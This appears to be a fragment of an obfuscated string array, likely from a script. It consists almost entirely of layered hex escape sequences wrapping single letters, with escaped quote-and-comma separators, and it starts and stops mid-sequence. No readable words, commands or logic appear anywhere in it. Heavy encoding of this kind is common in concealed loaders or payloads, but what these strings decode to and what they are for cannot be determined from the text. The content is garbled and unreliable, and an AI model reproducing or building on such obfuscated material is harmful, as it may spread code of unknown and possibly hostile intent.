c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\